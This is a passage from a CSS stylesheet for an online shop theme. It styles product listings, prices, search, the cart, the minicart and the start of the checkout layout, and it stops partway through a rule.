.bundle-options-container .nested .field.qty {
	margin-top: 20px
}
.bundle-options-container .nested .field.qty .label {
	font-weight: 700;
	margin: 0 0 5px;
	display: inline-block
}
.bundle-options-container p.required {
	color: #e02b27
}
.bundle-options-container .product-options-bottom {
	clear: left
}
.products {
	margin: 30px 0
}
.product-item {
	vertical-align: top
}
.products-grid .product-item {
	display: inline-block;
	width: 50%
}
.product-item-name {
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	display: block;
	hyphens: auto;
	margin: 5px 0;
	word-wrap: break-word;
	margin-bottom: 20px;
}
.product-item-info {
	max-width: 100%;
	width: 152px
}
.page-products .product-item-info {
	width: 100%
}
.product-item-actions {
	display: none
}
.product-item-actions .actions-secondary>.action:before {
	margin: 0
}
.product-item-description {
	margin: 25px 0
}
.product-item .product-reviews-summary .rating-summary {
	margin: 0 4px 0 0
}
.product-item .product-reviews-summary .reviews-actions {
	font-size: 12px;
	margin-top: 5px;
	text-transform: lowercase
}
.product-item .price-box {
	margin: 10px 0 25px
}
.product-item .price-box .price {
	font-size: 1.4rem;
	font-weight: 700;
	white-space: nowrap
}
.product-item .price-box .price-label {
	/*font-size: 12px*/
}
.product-item .price-box .price-label:after {
	content: ':'
}
.product-item .special-price .price/*, .product-item .minimal-price .price*/ {
	font-size: 1.4rem;
	font-weight: 700
}
.product-item .special-price .price-wrapper, .product-item .minimal-price .price-wrapper {
	display: inline-block
}
.product-item .special-price .price-including-tax+.price-excluding-tax, .product-item .minimal-price .price-including-tax+.price-excluding-tax {
	display: block
}
.product-item .special-price {
	display: block
}
.product-item .old-price .price {
	font-weight: 400
}
.product-item .minimal-price .price-container {
	/*display: block*/
}
.product-item .minimal-price-link {
	margin-top: 5px
}
.product-item .minimal-price-link .price-label {
	color: #1979c3;
	font-size: 1.4rem
}
.product-item .minimal-price-link .price {
	font-weight: 400
}
.product-item .minimal-price-link, .product-item .price-excluding-tax, .product-item .price-including-tax {
	display: block;
	white-space: nowrap
}
.product-item .price-from, .product-item .price-to {
	margin: 0
}
.product-item .tocompare:before {
	content: '\e61f'
}
.product-item .tocart {
	white-space: nowrap
}
.column.main .product-items {
	margin-left: -20px
}
.column.main .product-item {
	padding-left: 20px
}
.price-container .price {
	font-size: 1.4rem
}
.price-container .price-including-tax+.price-excluding-tax, .price-container .weee {
	margin-top: 5px
}
.price-container .price-including-tax+.price-excluding-tax, .price-container .weee, .price-container .price-including-tax+.price-excluding-tax .price, .price-container .weee .price, .price-container .weee+.price-excluding-tax:before, .price-container .weee+.price-excluding-tax .price {
	font-size: 1.1rem
}
.price-container .weee:before {
	content: '(' attr(data-label) ': '
}
.price-container .weee:after {
	content: ')'
}
.price-container .weee+.price-excluding-tax:before {
	content: attr(data-label) ': '
}
.products-list .product-item {
	display: table;
	width: 100%
}
.products-list .product-item-info {
	display: table-row
}
.products-list .product-item-photo {
	display: table-cell;
	padding: 0 30px 30px 0;
	vertical-align: top;
	width: 1%
}
.products-list .product-item-details {
	display: table-cell;
	vertical-align: top
}
.page-products .columns {
	position: relative;
	z-index: 1
}
.toolbar-amount {
	display: block;
	line-height: 26px;
	margin: 0;
	padding: 8px 0 0;
	vertical-align: middle
}
.products.wrapper~.toolbar .toolbar-amount {
	display: none
}
.toolbar-products {
	margin-bottom: 40px;
	padding: 0 10px;
	text-align: center
}
.toolbar-products .pages {
	display: none
}
.products.wrapper~.toolbar-products .pages {
	display: block
}
.toolbar-products .limiter {
	display: none
}
.toolbar-products .limiter .control {
	display: inline-block
}
.sorter {
	padding: 4px 0 0
}
.products.wrapper~.toolbar .sorter {
	display: none
}
.sorter-options {
	margin: 0 0 0 7px;
	width: auto
}
.sorter-action {
	vertical-align: top;
	display: inline-block;
	text-decoration: none
}
.sorter-action>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.sorter-action:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 32px;
	color: #8f8f8f;
	content: '\e613';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.sorter-action:hover:before {
	color: #333
}
.sorter.sort-desc:before {
	content: '\e614'
}
.modes {
	display: none
}
.limiter-options {
	margin: 0 5px 0 7px;
	width: auto
}
.limiter-label {
	font-weight: 400
}
.page-products .toolbar .limiter {
	display: none
}
.old-price, .old.price {
	text-decoration: line-through
}
.prices-tier .price-container .price-including-tax+.price-excluding-tax:before {
	content: '(' attr(data-label) ': '
}
.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after {
	content: ')'
}
.prices-tier .price-container .weee[data-label] {
	display: inline
}
.prices-tier .price-container .weee[data-label] .price {
	font-size: 1.1rem
}
.prices-tier .price-container .weee[data-label]:before {
	content: ' +' attr(data-label) ': '
}
.actual-price {
	font-weight: 700
}
.category-image .image {
	display: block;
	height: auto;
	max-width: 100%
}
.category-image, .category-description {
	margin-bottom: 20px
}
.product-image-container {
	display: inline-block;
	max-width: 100%
}
.product-image-wrapper {
	display: block;
	height: 0;
	overflow: hidden;
	position: relative;
	z-index: 1
}
.product-image-photo {
	bottom: 0;
	display: block;
	height: auto;
	left: 0;
	margin: auto;
	max-width: 100%;
	position: absolute;
	right: 0;
	top: 0
}
.product.media .placeholder .photo.container {
	max-width: 100%
}
.product.media .notice {
	color: #7d7d7d;
	font-size: 1.2rem;
	margin: 10px 0
}
.product.media .product.thumbs {
	margin: 20px 0 30px
}
.product.media .items.thumbs {
	margin: 0;
	padding: 0;
	list-style: none none
}
.product.media .items.thumbs>li {
	display: inline-block;
	vertical-align: top
}
.product.media .items.thumbs .active {
	display: block;
	line-height: 1
}
.product.info.detailed {
	clear: both;
	margin-bottom: 30px
}
.product.info.detailed .additional-attributes {
	width: auto
}
.product.info.detailed .additional-attributes>thead>tr>td, .product.info.detailed .additional-attributes>tbody>tr>td, .product.info.detailed .additional-attributes>tfoot>tr>td {
	padding: 4px 5px 10px 5px
}
.product.info.detailed .additional-attributes>thead>tr>th, .product.info.detailed .additional-attributes>tbody>tr>th, .product.info.detailed .additional-attributes>tfoot>tr>th {
	padding: 4px 30px 10px 0
}
.product-info-main .page-title-wrapper .page-title {
	line-height: 1.42857143;
	margin-bottom: 10px
}
.product-info-main .stock.available, .product-info-main .stock.unavailable {
	display: inline-block;
	
	margin-right: 20px;
	/*font-weight: 700; text-transform: uppercase;*/
	vertical-align: top;
	color:#50ac12
}
.product-info-main .product.attribute.sku {
	display: inline-block;
	vertical-align: top;
	color: #7d7d7d;float:right;
}
.product-info-main .product.attribute.sku>.value {
	display: inline-block;
	vertical-align: top;
	word-break: break-all
}
.product-info-main .product.attribute.sku .type {
	margin-right: 5px
}
.product-info-main .product.attribute.overview {
	margin: 20px 0
}
.product-info-main .product.alert {
	margin: 10px 0
}
.product-info-main .price-box {
	margin-top: 10px
}
.product-info-main .product-reviews-summary .reviews-actions {
	font-size: 1.4rem
}
.product-options-wrapper .fieldset-product-options-inner .legend {
	font-weight: 700;
	margin: 0 0 5px;
	font-size: 1.4rem;
	border: none;
	display: inline-block;
	float: none;
	padding: 0
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after, .product-options-wrapper .fieldset-product-options-inner._required .legend:after {
	content: '*';
	color: #e02b27;
	font-size: 1.2rem;
	margin: 0 0 0 5px
}
.product-options-wrapper .field .note {
	display: block
}
.product-info-main .price-box .price-including-tax+.price-excluding-tax, .product-options-bottom .price-box .price-including-tax+.price-excluding-tax, .product-info-main .price-box .weee+.price-excluding-tax, .product-options-bottom .price-box .weee+.price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee {
	font-size: 1.2rem;
	line-height: 14px;
	margin-bottom: 5px
}
.product-info-main .price-box .price-including-tax+.price-excluding-tax .price, .product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price, .product-info-main .price-box .weee+.price-excluding-tax .price, .product-options-bottom .price-box .weee+.price-excluding-tax .price, .product-info-main .price-box .weee .price, .product-options-bottom .price-box .weee .price {
	font-size: 1.2rem;
	font-weight: 700
}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {
	font-size: 1.8rem;
	font-weight: 700
}
.product-info-main .price-box .price, .product-options-bottom .price-box .price {
	white-space: nowrap
}
.product-info-main .special-price, .product-options-bottom .special-price {
	display: block;
	margin: 10px 0
}
.product-info-main .special-price .price-container, .product-options-bottom .special-price .price-container {
	font-size: 1.4rem
}
.product-info-main .special-price .price-label+.price-wrapper, .product-options-bottom .special-price .price-label+.price-wrapper {
	display: inline-block
}
.product-info-main .old-price .price-label:after, .product-options-bottom .old-price .price-label:after, .product-info-main .special-price .price-label:after, .product-options-bottom .special-price .price-label:after {
	content: ': '
}
.product-info-main .box-tocart, .product-options-bottom .box-tocart {
	margin: 20px 0
}
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
	padding-right: 15px
}
.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	height: 52px;
	text-align: center;
	width: 52px
}
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions {
	text-align: center
}
.product-info-main .product-addto-links, .product-options-bottom .product-addto-links {
	margin: 20px 0
}
.product-info-main .action.tocompare, .product-options-bottom .action.tocompare {
	vertical-align: top
}
.prices-tier {
	background: #f5f5f5;
	margin: 10px 0;
	padding: 10px 15px
}
.prices-tier .price-container {
	display: inline-block
}
.prices-tier .price-including-tax, .prices-tier .price-excluding-tax, .prices-tier .weee {
	display: inline-block
}
.prices-tier .price-including-tax .price, .prices-tier .price-excluding-tax .price, .prices-tier .weee .price {
	font-size: 1.4rem;
	font-weight: 700
}
.ui-dialog-titlebar-close {
	line-height: 1.42857143;
	margin: 0;
	padding: 0;
	color: #1979c3;
	text-decoration: none;
	background: none;
	border: 0;
	display: inline
}
.ui-dialog-titlebar-close:visited {
	color: #1979c3;
	text-decoration: none
}
.ui-dialog-titlebar-close:hover {
	color: #006bb4;
	text-decoration: underline
}
.ui-dialog-titlebar-close:active {
	color: #ff5501;
	text-decoration: underline
}
.ui-dialog-titlebar-close:hover {
	color: #006bb4
}
.ui-dialog-titlebar-close:hover, .ui-dialog-titlebar-close:active, .ui-dialog-titlebar-close:focus {
	background: none;
	border: 0
}
.ui-dialog-titlebar-close.disabled, .ui-dialog-titlebar-close[disabled], fieldset[disabled] .ui-dialog-titlebar-close {
	color: #1979c3;
	opacity: .5;
	cursor: default;
	pointer-events: none;
	text-decoration: underline
}
.block.related .action.select {
	margin: 0 5px
}
.sidebar .product-items .product-item {
	margin-bottom: 20px;
	position: relative
}
.sidebar .product-items .product-item-info {
	position: relative;
	width: auto
}
.sidebar .product-items .product-item-info .product-item-photo {
	left: 0;
	position: absolute;
	top: 0
}
.sidebar .product-items .product-item-name {
	margin-top: 0
}
.sidebar .product-items .product-item-details {
	margin: 0 0 0 85px
}
.sidebar .product-items .product-item-actions {
	display: block;
	margin-top: 10px
}
.sidebar .product-items .price-box {
	display: block;
	margin: 7px 0
}
.sidebar .product-items .text {
	margin-right: 8px
}
.sidebar .product-items .counter {
	color: #7d7d7d;
	font-size: 1.2rem;
	white-space: nowrap
}
.sidebar .product-items .minilist .price {
	display: inline;
	padding: 0
}
.sidebar .product-items .minilist .weee:before {
	display: inline-block
}
.sidebar .action.delete {
	position: absolute;
	right: 0;
	top: 0
}
.sidebar .product-items-images {
	margin-left: -5px
}
.sidebar .product-items-images .product-item {
	float: left;
	padding-left: 5px
}
.sidebar .product-items-names .product-item {
	margin-bottom: 10px
}
.sidebar .product-items-names .product-item-name {
	margin: 0
}
body.catalog-product-compare-index .action.print {
	float: right;
	margin: 15px 0
}
.table-wrapper.comparison {
	clear: both;
	max-width: 100%;
	overflow-x: auto
}
.table-comparison {
	table-layout: fixed
}
.table-comparison .cell.label, .table-comparison td:last-child {
	border-right: 1px solid #d1d1d1
}
.table-comparison .cell {
	padding: 15px;
	width: 140px
}
.table-comparison .cell .attribute.value {
	overflow: hidden;
	width: 100%
}
.table-comparison .cell.product.info, .table-comparison .cell.product.label {
	border-bottom: 1px solid #d1d1d1
}
.table-comparison .cell.label .attribute.label {
	display: block;
	width: 100%;
	word-wrap: break-word
}
.table-comparison .cell.attribute {
	font-size: 1.3rem
}
.table-comparison .cell.attribute img {
	height: auto;
	max-width: 100%
}
.table-comparison .product-item-photo {
	display: block;
	margin: 0 auto 15px
}
.table-comparison .product-image-photo {
	margin-left: 0
}
.table-comparison .product-item-actions, .table-comparison .price-box, .table-comparison .product.rating, .table-comparison .product-item-name {
	display: block;
	margin: 15px 0
}
.table-comparison .product-addto-links {
	margin-top: 15px
}
.table-comparison .product-addto-links .action.split, .table-comparison .product-addto-links .action.toggle {
	line-height: 1.2rem;
	padding: 5px 8px;
	font-size: 1.1rem
}
.table-comparison .product-addto-links .action.toggle {
	padding: 0
}
.table-comparison .cell.remove {
	padding-bottom: 0;
	padding-top: 0;
	text-align: right
}
.table-comparison .product-item-actions>.actions-primary+.actions-secondary {
	margin-top: 10px
}
.table-comparison .action.tocart {
	white-space: nowrap
}
.comparison.headings {
	background: #fff;
	left: 0;
	position: absolute;
	top: 0;
	width: auto;
	z-index: 2
}
.block-compare .product-item .product-item-name {
	margin-left: 22px
}
.block-compare .action.delete {
	left: -6px;
	position: absolute;
	top: 0
}
.block-compare .actions-toolbar {
	margin: 17px 0 0
}
.block-category-event {
	background: #f0f0f0;
	color: #333;
	padding: 10px 0 15px;
	text-align: center
}
.block-category-event.block:last-child {
	margin-bottom: 10px
}
.block-category-event .block-title {
	margin: 0 0 10px
}
.block-category-event .block-title strong {
	font-size: 1.5rem;
	font-weight: 300
}
.block-category-event .ticker {
	margin: 0;
	padding: 0;
	list-style: none none
}
.block-category-event .ticker li {
	display: none;
	margin: 0 15px
}
.block-category-event .ticker .value {
	font-size: 1.8rem;
	font-weight: 300
}
.block-category-event .ticker .label {
	font-size: 1rem;
	display: block;
	text-transform: lowercase
}
.block-category-event .dates {
	display: table;
	margin: 0 auto
}
.block-category-event .dates .start, .block-category-event .dates .end {
	display: table-cell;
	vertical-align: top
}
.block-category-event .dates .date {
	font-size: 1.8rem
}
.block-category-event .dates .time {
	display: block
}
.block-category-event .dates .start {
	padding-right: 40px;
	position: relative
}
.block-category-event .dates .start:after {
	font-size: 1.8rem;
	content: '\2013';
	display: block;
	position: absolute;
	right: 15px;
	top: 0
}
.block-search {
	margin-bottom: 0
}
.block-search .block-title {
	display: none
}
.block-search .block-content {
	margin-bottom: 0
}
.block-search .label {
	text-decoration: none;
	display: inline-block;
	float: right
}
.block-search .label>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.block-search .label:before {
	-webkit-font-smoothing: antialiased;
	font-size: 35px;
	line-height: 33px;
	color: #8f8f8f;
	content: '\e615';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.block-search .label:hover:before {
	color: #333
}
.block-search .label:active:before {
	color: #333
}
.block-search .label.active+.control input {
	position: static
}
.block-search .action.search {
	display: none
}
.block-search .control {
	border-top: 1px solid #d1d1d1;
	clear: both;
	margin: 0 0 0 -15px;
	padding: 0 15px
}
.block-search input {
	left: -300%;
	margin: 15px 0;
	position: absolute
}
.block-search .nested {
	display: none
}
.search-autocomplete {
	display: none;
	margin-top: -15px;
	overflow: hidden;
	position: absolute;
	z-index: 3
}
.search-autocomplete ul {
	margin: 0;
	padding: 0;
	list-style: none none
}
.search-autocomplete ul li {
	border-top: 1px solid #e5e5e5;
	cursor: pointer;
	margin: 0;
	padding: 5px 40px 5px 10px;
	position: relative;
	text-align: left;
	white-space: normal
}
.search-autocomplete ul li:not(:empty) {
	border-top: 0;
	border: 1px solid #c2c2c2;
	background: #fff
}
.search-autocomplete ul li:first-child {
	border-top: none
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected {
	background: #e8e8e8
}
.search-autocomplete ul li .amount {
	color: #999;
	position: absolute;
	right: 7px;
	top: 5px
}
.form.search.advanced .fields.range .field:first-child {
	position: relative
}
.form.search.advanced .fields.range .field:first-child .control {
	padding-right: 25px
}
.form.search.advanced .fields.range .field:first-child .control:after {
	content: ' \2013 ';
	display: inline-block;
	position: absolute;
	right: 0;
	text-align: center;
	top: 6px;
	width: 25px
}
.form.search.advanced .fields.range .field:last-child {
	position: relative
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
	left: 0;
	position: absolute;
	top: 32px
}
.form.search.advanced .fields.range .field.with-addon .control {
	padding-right: 45px
}
.form.search.advanced .group.price .addon .addafter {
	background: none;
	border: 0;
	padding-top: 6px;
	position: absolute;
	right: 0;
	top: 0
}
.search.summary {
	margin-bottom: 10px
}
.cart-summary {
	background: #f5f5f5;
	margin-bottom: 25px;
	padding: 1px 15px 25px
}
.cart-summary>.title {
	display: block;
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
.cart-summary .block {
	margin-bottom: 0
}
.cart-summary .block .item-options {
	margin-left: 0
}
.cart-summary .block .fieldset {
	margin: 15px 0 25px 5px
}
.cart-summary .block .fieldset .field {
	margin: 0 0 10px
}
.cart-summary .block .fieldset .field.note {
	font-size: 12px
}
.cart-summary .block .fieldset .methods .field>.label {
	display: inline
}
.cart-totals {
	border-top: 1px solid #d1d1d1;
	padding-top: 10px
}
.cart-totals .table-wrapper {
	margin-bottom: 0;
	overflow: inherit
}
.cart.table-wrapper .items thead+.item {
	border-top: 1px solid #d1d1d1
}
.cart.table-wrapper .items>.item {
	border-bottom: 1px solid #d1d1d1;
	position: relative
}
.cart.table-wrapper .col {
	padding-top: 20px
}
.cart.table-wrapper .col.qty .input-text {
	margin-top: -5px
}
.cart.table-wrapper .item-actions td {
	padding-bottom: 10px;
	text-align: center;
	white-space: normal
}
.cart.table-wrapper .item .col.item {
	display: block;
	min-height: 75px;
	padding: 25px 0 10px 75px;
	position: relative
}
.cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift {
	display: inline-block;
	text-decoration: none;
	margin-bottom: 10px;
	margin-right: 10px
}
.cart.table-wrapper .actions-toolbar>.action:hover, .cart.table-wrapper .actions-toolbar>.action:active, .cart.table-wrapper .actions-toolbar>.action:focus, .cart.table-wrapper .action-gift:hover, .cart.table-wrapper .action-gift:active, .cart.table-wrapper .action-gift:focus {
	text-decoration: none
}
.cart.table-wrapper .actions-toolbar>.action:last-child, .cart.table-wrapper .action-gift:last-child {
	margin-right: 0
}
.cart.table-wrapper .action.help.map {
	font-weight: 400
}
.cart.table-wrapper .product-item-photo {
	display: block;
	left: 0;
	max-width: 60px;
	padding: 0;
	position: absolute;
	top: 15px;
	width: 100%
}
.cart.table-wrapper .product-item-details {
	white-space: normal
}
.cart.table-wrapper .product-item-name {
	display: inline-block;
	font-weight: 400;
	margin-top: -6px
}
.cart.table-wrapper .gift-registry-name-label:after {
	content: ':'
}
.cart.table-wrapper .item-options {
	font-size: 12px;
	margin-bottom: 10px
}
.cart.table-wrapper .product-item-name+.item-options {
	margin-top: 10px
}
.cart.table-wrapper .action.configure {
	display: inline-block;
	margin: 0 0 20px
}
.cart-container .checkout-methods-items {
	margin-top: 20px;
	text-align: center
}
.cart-container .checkout-methods-items .action.primary {
	width: 100%
}
.cart-container .checkout-methods-items .item+.item {
	margin-top: 20px
}
.cart-products-toolbar .toolbar-amount {
	margin: 25px 0 15px;
	padding: 0;
	text-align: center
}
.cart-products-toolbar .pages {
	margin: 0 0 25px;
	text-align: center
}
.cart-products-toolbar .pages .items>.item {
	border-bottom: 0
}
.cart-products-toolbar-top {
	border-bottom: 1px solid #d1d1d1
}
.block.crosssell {
	margin-top: 70px
}
.cart-tax-info+.cart-tax-total, .cart .cart-tax-info+.cart-tax-total {
	display: block
}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
	text-align: right
}
.block-minicart .items-total {
	float: left;
	margin: 0 10px
}
.block-minicart .items-total .count {
	font-weight: 700
}
.block-minicart .subtotal {
	margin: 0 10px;
	text-align: right
}
.block-minicart .amount .price-wrapper:first-child .price {
	font-size: 18px;
	font-weight: 700
}
.block-minicart .subtitle {
	display: none
}
.block-minicart .subtitle.empty {
	display: block;
	font-size: 14px;
	/*padding: 30px 0 20px;*/
	text-align: center
}
.block-minicart .text.empty {
	text-align: center
}
.block-minicart .block-content>.actions {
	margin-top: 15px;
	text-align: center
}
.block-minicart .block-content>.actions>.primary {
	margin: 0 10px 15px
}
.block-minicart .block-content>.actions>.primary .action.primary {
	display: block;
	margin-bottom: 15px;
	width: 100%
}
.block-minicart .block-content>.actions>.primary .action.primary:last-child {
	margin-bottom: 0
}
.block-minicart .block-category-link, .block-minicart .block-product-link, .block-minicart .block-cms-link, .block-minicart .block-banners {
	margin: 15px 0 0;
	text-align: center
}
.minicart-wrapper {
	display: inline-block;
	position: relative;
	float: right;
	position: absolute;
bottom: -60px;
right: 60px;
z-index: 4;
}
.minicart-wrapper:before, .minicart-wrapper:after {
	content: '';
	display: table
}
.minicart-wrapper:after {
	clear: both
}
.minicart-wrapper .action.showcart {
	cursor: pointer;
	display: inline-block;
	text-decoration: none
}
.minicart-wrapper .action.showcart:before {
line-height: 60px;
/*-webkit-font-smoothing: antialiased;
font-size: 68px;
color: #fff;
font-family: 'icons-blank-theme';*/
content:'';
\margin: 0;
vertical-align: top;
display: inline-block;
font-weight: normal;
overflow: hidden;
speak: none;
text-align: center;
height:57px;
width: 60px;
background: url(../images/cart.png) no-repeat center !important;
}
.minicart-wrapper .action.showcart:hover:before {
	color: #fff
}
.minicart-wrapper .action.showcart:active:before {
	color: #8f8f8f
}
.minicart-wrapper .action.showcart.active {
	display: inline-block;
	text-decoration: none
}
.minicart-wrapper .action.showcart.active:before {
	-webkit-font-smoothing: antialiased;
	font-size: 35px;
	line-height: 33px;
	color: #8f8f8f;
	/*content: '\e611';
	font-family: 'icons-blank-theme';*/
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.minicart-wrapper .action.showcart.active:hover:before {
	color: #333
}
.minicart-wrapper .action.showcart.active:active:before {
	color: #8f8f8f
}
.minicart-wrapper .block-minicart {
	margin: 0;
	padding: 0;
	list-style: none none;
	background: #fff;
	border: 1px solid #bbb;
	margin-top: 4px;
	min-width: 100%;
	z-index: 100;
	box-sizing: border-box;
	display: none;
	top: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15)
}
.minicart-wrapper .block-minicart li {
	margin: 0
}
.minicart-wrapper .block-minicart li:hover {
	cursor: pointer
}
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0
}
.minicart-wrapper .block-minicart:before {
	border: 6px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.minicart-wrapper .block-minicart:after {
	border: 7px solid;
	border-color: transparent transparent #bbb transparent;
	z-index: 98
}
.minicart-wrapper .block-minicart:before {
	left: 10px;
	top: -12px
}
.minicart-wrapper .block-minicart:after {
	left: 9px;
	top: -14px
}
.minicart-wrapper.active {
	overflow: visible
}
.minicart-wrapper.active .block-minicart {
	display: block;
	position: absolute
}
.minicart-wrapper .block-minicart {
	padding: 25px 20px;
	right: 0;
	width: 320px
}
.minicart-wrapper .block-minicart .block-title {
	display: none
}
.minicart-wrapper .block-minicart:after {
	left: auto;
	right: 25px
}
.minicart-wrapper .block-minicart:before {
	left: auto;
	right: 26px
}
.minicart-wrapper .product .actions {
	float: right;
	margin: -24px 0 0;
	text-align: right
}
.minicart-wrapper .product .actions>.primary, .minicart-wrapper .product .actions>.secondary {
	display: inline
}
.minicart-wrapper .action.close {
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400;
	height: 40px;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px
}
.minicart-wrapper .action.close>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.minicart-wrapper .action.close:before {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 32px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.minicart-wrapper .action.close:hover:before {
	color: inherit
}
.minicart-wrapper .action.close:active:before {
	color: inherit
}
.minicart-wrapper .action.close:focus, .minicart-wrapper .action.close:active {
	background: none;
	border: none
}
.minicart-wrapper .action.close:hover {
	background: none;
	border: none
}
.minicart-wrapper .action.close.disabled, .minicart-wrapper .action.close[disabled], fieldset[disabled] .minicart-wrapper .action.close {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.minicart-wrapper .action.showcart {
	white-space: nowrap
}
.minicart-wrapper .action.showcart .counter.qty {
	background: #ff0013;
	color: #fff;
	height: 34px;
	line-height: 36px;
	border-radius: 23px;
	display: inline-block;
	margin: 3px 0 0;
	min-width: 28px;
	overflow: hidden;
	padding: 0 3px;
	text-align: center;
	white-space: normal;
	margin-left: -20px;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
	display: none
}
.minicart-wrapper .action.showcart .counter.qty .loader>img {
	max-width: 24px
}
.minicart-wrapper .minicart-widgets {
	margin-top: 15px
}
.minicart-items-wrapper {
	border: 1px solid #ccc;
	margin: 0 -20px;
	border-left: 0;
	border-right: 0;
	overflow-x: auto;
	padding: 15px
}
.minicart-items {
	margin: 0;
	padding: 0;
	list-style: none none
}
.minicart-items .product-item {
	padding: 20px 0
}
.minicart-items .product-item:not(:first-child) {
	border-top: 1px solid #ccc
}
.minicart-items .product-item:first-child {
	padding-top: 0
}
.minicart-items .product-item-pricing .label {
	display: inline-block;
	width: 4.5rem
}
.minicart-items .price-minicart {
	margin-bottom: 5px
}
.minicart-items .product>.product-item-photo, .minicart-items .product>.product-image-container {
	float: left
}
.minicart-items .product .toggle {
	display: block;
	text-decoration: none;
	cursor: pointer;
	position: relative
}
.minicart-items .product .toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 16px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.minicart-items .product .toggle:after {
	position: static;
	right: 20px;
	top: 0
}
.minicart-items .product.active>.toggle:after {
	content: '\e621'
}
.minicart-items .product-item-name {
	font-weight: 400;
	margin: 0 0 10px
}
.minicart-items .product-item-name a {
	color: #1979c3
}
.minicart-items .product-item-details {
	padding-left: 88px
}
.minicart-items .product-item-details .price {
	font-weight: 700
}
.minicart-items .product-item-details .price-including-tax, .minicart-items .product-item-details .price-excluding-tax {
	margin: 5px 0 0
}
.minicart-items .product-item-details .weee[data-label] {
	font-size: 1.1rem
}
.minicart-items .product-item-details .details-qty {
	margin-top: 10px
}
.minicart-items .product.options .tooltip.toggle {
	display: inline-block;
	text-decoration: none
}
.minicart-items .product.options .tooltip.toggle>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.minicart-items .product.options .tooltip.toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: -3px 0 0 7px;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.minicart-items .product.options .tooltip.toggle .details {
	display: none
}
.minicart-items .item-qty {
	margin-right: 10px;
	text-align: center;
	width: 40px
}
.minicart-items .update-cart-item {
	font-size: 1.1rem;
	vertical-align: top
}
.minicart-items .subtitle {
	display: none
}
.minicart-items .action.edit, .minicart-items .action.delete {
	display: inline-block;
	text-decoration: none
}
.minicart-items .action.edit>span, .minicart-items .action.delete>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #303030;
	content: '\e606';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before {
	color: #303030
}
.minicart-items .action.edit:active:before, .minicart-items .action.delete:active:before {
	color: #303030
}
.minicart-items .action.delete:before {
	content: '\e604'
}
.checkout-container {
	margin: 0 0 20px
}
.opc-wrapper {
	margin: 0 0 20px
}
.opc-wrapper .step-content {
	margin: 0 0 40px
}
.checkout-index-index .nav-sections, .checkout-index-index .nav-toggle {
	display: none
}
.checkout-index-index .logo {
	margin-left: 0
}
.opc-estimated-wrapper {
	border-bottom: 1px solid #ccc;
